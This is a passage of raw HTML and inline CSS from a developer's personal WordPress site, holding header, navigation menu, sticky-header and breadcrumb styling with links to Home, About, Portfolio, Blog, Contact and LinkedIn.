                    font-family: var(--doc-global-font-1) !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:0.8px !important;;
                }.tdi_26 .tdb-logo-text-tagline{
                    font-family: var(--doc-global-font-1) !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-0.5px !important;;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.safakdev.com/" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.safakdev.com/wp-content/uploads/2023/02/logo-544x180-1-300x99.png" src="https://www.safakdev.com/wp-content/uploads/2023/02/logo-small.png" alt="Developer"  title="Dev"  width="46" height="46" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Safak Demir</span><span class="tdb-logo-text-tagline">Developer</span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_28{
padding-right:30px !important;
width:56% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28{
padding-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
padding-right:10px !important;
}
}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_29 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;"><style>/* inline tdc_css att */

.tdi_29{
margin-right:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29{
margin-right:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
margin-right:10px !important;
}
}</style><style>/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_29 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_29 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more{
                    padding: 0 16px;
                
                    color: var(--doc-custom-color-1);
                }.tdi_29 .tdb-menu > li .tdb-menu-sep,
                .tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: var(--doc-custom-color-1);
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more,
                .tdi_29 .td-subcat-more > .tdb-menu-item-text{
                    font-family: var(--doc-global-font-1) !important;font-size:15px !important;line-height:72px !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_29 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_29 .td-pulldown-filter-list{
                    left: 0px;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul,
                .tdi_29 .td-pulldown-filter-list,
                .tdi_29 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                
                    box-shadow:  0px 2px 20px 0px rgba(2,2,71,0.08);
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_29 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_29 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: var(--doc-custom-color-3);
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: var(--doc-custom-color-3);
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29 .td-pulldown-filter-list li a{
                    font-family: var(--doc-global-font-1) !important;font-size:14px !important;font-weight:500 !important;letter-spacing:0.5px !important;
                }.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_29 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(2,2,71,0.08);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_29 .td-pulldown-filter-list {
                        left: auto;
                        right: 0px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more{
                    padding: 0 15px;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more,
                .tdi_29 .td-subcat-more > .tdb-menu-item-text{
                    font-family: var(--doc-global-font-1) !important;font-size:14px !important;line-height:64px !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_29 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more,
                .tdi_29 .td-subcat-more > .tdb-menu-item-text{
                    font-family: var(--doc-global-font-1) !important;font-size:13px !important;line-height:54px !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29 .td-pulldown-filter-list li a{
                    font-family: var(--doc-global-font-1) !important;font-size:12px !important;font-weight:500 !important;letter-spacing:0.5px !important;
                }.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}</style><style>.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_29 .tdb-menu > li.current-menu-item > a,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a,
				.tdi_29 .tdb-menu > li:hover > a,
				.tdi_29 .tdb-menu > li.tdb-hover > a,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: var(--doc-custom-color-1);
				}.tdi_29 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: var(--doc-custom-color-1);
				}.tdi_29 .tdb-menu > li > a:after,
				.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: var(--doc-custom-color-4);
				}</style><style>.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: var(--doc-custom-color-1);
				}.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: var(--doc-custom-color-1);
				}</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-223"><a href="https://www.safakdev.com/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-222"><a href="https://www.safakdev.com/about-me/"><div class="tdb-menu-item-text">About</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-225"><a href="https://www.safakdev.com/category/portfolio/"><div class="tdb-menu-item-text">Portfolio</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-224"><a href="https://www.safakdev.com/category/blog-posts/"><div class="tdb-menu-item-text">Blog</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-226"><a href="https://www.safakdev.com/contact-me/"><div class="tdb-menu-item-text">Contact</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-227"><a href="http://www.linkedin.com/in/safak-dev"><div class="tdb-menu-item-text"><img src="[data-uri]"> LinkedIn</div></a></li></ul></div></div></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_33{
width:28% !important;
}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_35{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }</style><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_37,
                .tdi_37 .tdc-columns{
                    min-height: 0;
                }.tdi_37,
				.tdi_37 .tdc-columns{
				    display: block;
				}.tdi_37 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="300" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto!important;bottom:50px!important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-175"
class="post-175 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_41{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_41{
border-radius:0px 20% 0px 20% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}</style><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_43{
margin-bottom:60px !important;
padding-top:60px !important;
}

.tdi_43 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_43{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-right:6px !important;
margin-bottom:40px !important;
margin-left:6px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
margin-bottom:50px !important;
}
}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_45{
width:70% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-bottom:40px !important;
width:100% !important;
}
}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_46 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_46" ><style>/* inline tdc_css att */

.tdi_46{
margin-bottom:40px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-bottom:30px !important;
}
}</style><style>/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
